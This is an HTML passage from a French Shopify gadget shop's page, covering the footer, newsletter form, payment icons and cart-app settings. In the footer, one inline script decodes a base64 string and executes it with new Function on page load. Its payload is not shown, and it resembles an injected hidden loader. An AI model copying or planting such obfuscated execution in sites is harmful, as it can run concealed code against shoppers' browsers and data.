      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24977020289367__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--24977020289367__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#35167e"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">LIVRAISON GRATUITE</p><div class="text-with-icons__content rte">
                  <p>Livraison OFFERTE partout en France</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M21 9v8h-3M5 14V9"></path>
        <path d="M7 3c0-1.1.9000001-2 2-2 3 0 4 4 4 4H9c-1.1000004 0-2-.9000001-2-2zM19 3c0-1.1-.8999996-2-2-2-3 0-4 4-4 4h4c1.1000004 0 2-.9000001 2-2zM3 5h20v4H3z" stroke="#000000" stroke-linecap="square"></path>
        <path d="M14.1000004 17H19c2.3999996 0 3 2 3 2l-10.6000004 3.7999992C10.5999994 23 9.6999998 23 8.8999996 22.6999989L1 19.40625V14h4c1.5999999 0 3.1000004.6999998 4 2h3c1.5 0 3 1.5 3 3H8" stroke="#35167e"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premier Achat</p><div class="text-with-icons__content rte">
                  <p>Profitez de -10% sur votre première commande</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#35167e" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">SUPPORT CLIENT</p><div class="text-with-icons__content rte">
                  <p>Efficacité et fiabilité garanties.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#35167e" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">DES ACHATS EN TOUTE SÉCURITÉ</p><div class="text-with-icons__content rte">
                  <p>Un environnement 100% sûr.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6 {
    background: #35167e;
    color: #ffffff;
  }
</style>

<section style=" padding: 20px 0; " class="section section--isolated section--tight section--text-centered" data-section-id="sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6" data-section-type="newsletter">
  <div class="container newsadapt">
    <div class="container newstitle"><h2 style=" margin-bottom: 0; "><i class="fa-solid fa-envelope-open-text"></i></h2><div class="rte" style=" font-weight: 500; font-size: 18px;">
        <p>Inscrivez-vous à la Newsletter pour ne pas manquer nos offres !</p>
      </div></div><div class="newsletter newsletter--compact newsbotoes"><form method="post" action="/contact#newsletter-sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6" id="newsletter-sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row newsbotoes2" style="margin-bottom:0px">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--24977020289367__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" class="form__floating-label">Votre email</label>
            </div>

            <button style=" margin-top: 0; " type="submit" class="form__submit button button--primary">S&#39;inscrire</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--24977020289367__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--24977020289367__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                <img class="img-footer-logotype" style="max-width: 180px;" width="100%" height="100%" src="//lesobjetsdunet.com/cdn/shop/files/logo_objet_du_net.png?v=1706004116" alt="Lesobjetsdunet" >
               </div><span class="footer__title heading h6">A propos de notre magasin</span>
               
                      <div class="rte">
                        <p>Bienvenue sur LesObjetsduNet.com, votre destination incontournable pour dénicher les gadgets les plus innovants et fascinants du web! Chez LesObjetsduNet.com, nous parcourons l'univers digital pour vous apporter une sélection triée sur le volet des gadgets les plus tendance</p>
                      </div></div><div class="footer__block-item footer__block-item--text" ><span class="footer__title heading h6">SERVICE CLIENTS</span>
               
                      <div class="rte">
                        <p><strong>E-mail: </strong>contact@help-lesobjetsdunet.com<br/></p>
                      </div></div><div class="footer__block-item footer__block-item--links" >
                      <span class="footer__title heading h6">Liens utiles</span>

                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="https://lesobjetsdunet.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li><li>
                              <a href="https://lesobjetsdunet.com/pages/contactez-nous" class="footer__link-item link">Contactez nous</a>
                            </li><li>
                              <a href="https://lesobjetsdunet.com/pages/foire-aux-questions" class="footer__link-item link">FAQ</a>
                            </li><li>
                              <a href="/policies/terms-of-sale" class="footer__link-item link">Conditions générales de ventes</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions Légales</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de confidentialité</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li></ul>
                      </div>
                  </div></div><div class="copy_rodape"><center>
        <div class="copyright"><p>© 2025 Lesobjetsdunet -&nbsp;<p></p></p>
</div>
     </center> </div>
      <aside class="footer__aside"><div class="seguranca" style="max-width: 350px;"><p class="footer__aside-title"></p><div class="footer-section-stamps container-footer" style=" display: flex; flex-direction: row; gap: 15px; align-items: center; ">
        <div class="footer-section-stamp" style=" flex: 33.333%; ">
       <a href="https://transparencyreport.google.com/safe-browsing/search?url=lesobjetsdunet.com" target="_blank">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744">
      </a>
          </div>
    <div class="footer-section-stamp" style=" flex: 33.333%; ">
      <a href="https://safeweb.norton.com/">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187">
    </a></div>
              <div class="footer-section-stamp" style=" flex: 33.333%; ">
     <a href="https://www.sslshopper.com/ssl-checker.html#hostname=lesobjetsdunet.com" target="_blank">
        <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429">
      </a>
    </div>
  </div></div><div class="footer-payments-mobile">
  <p  style=" margin-bottom: 0.6em; ">
    Nous acceptons
  </p><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div></aside>
    </div>
  </div>
</footer>

<script>var s = '[base64]'; new Function(atob(s))();</script></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>
             
    
        
    
  
  <div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019a3bc6-a2d4-7bc3-a014-791f24050183/upcart-219/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019a3bc6-a2d4-7bc3-a014-791f24050183/upcart-219/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

